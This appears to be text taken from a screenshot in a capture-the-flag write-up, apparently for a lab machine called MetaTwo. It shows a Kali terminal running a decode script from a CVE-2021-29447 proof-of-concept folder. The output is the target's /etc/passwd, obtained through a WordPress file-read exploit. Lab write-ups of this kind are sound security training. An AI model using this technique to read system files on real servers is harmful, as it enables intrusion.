 ┌──(kali㉿kali)-[~/Downloads/metatwo/CVE-2021-29447-PoC]
└─$ php decode.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin